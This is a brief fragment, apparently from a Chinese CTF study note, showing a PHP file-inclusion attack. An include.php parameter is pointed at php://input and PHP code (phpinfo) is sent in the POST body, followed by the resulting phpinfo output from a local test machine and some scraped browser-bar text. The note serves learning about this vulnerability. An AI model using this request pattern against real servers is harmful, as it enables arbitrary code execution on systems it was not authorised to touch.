 2. php://input + [POST DATA]执行php代码
http://127.0.0.1/include.php?file=php://input
[POST DATA部分]
<?php phpinfo(); ?>
127.0.0.1/include.php?file=php://input
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
php://input
PHP Version 7.0.12 php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586